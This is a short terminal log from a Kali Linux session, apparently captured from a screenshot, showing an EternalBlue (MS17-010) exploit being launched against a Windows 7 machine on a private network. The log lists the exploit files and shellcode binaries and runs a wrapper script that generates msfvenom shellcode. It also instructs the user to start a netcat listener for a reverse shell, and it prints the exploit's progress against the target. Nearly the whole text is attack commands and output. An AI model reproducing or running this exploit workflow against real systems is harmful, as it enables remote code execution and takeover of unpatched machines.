 ┌──(root㉿kali)-[/home/kali/Win7Blue/yc1]
└─# ls
code.py  ms17_010_eternalblue.py  mysmb.py  sc_x64.bin  sc_x64_kernel.bin  sc_x64_msf.bin
┌──(root㉿kali)-[/home/kali/Win7Blue/yc1]
└─# python3 code.py
?RHOST? 192.168.1.40
?LHOST? 192.168.1.38
?LPORT? 4444
[i] Creating SHELLCODE with MSFVENOM...
[i] Please start NETCAT listener: nc -lvnp 4444
press ENTER to continue...
[+] Launching Exploit
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
┌──(root㉿kali)-[/home/kali/Win7Blue/yc1]
└─#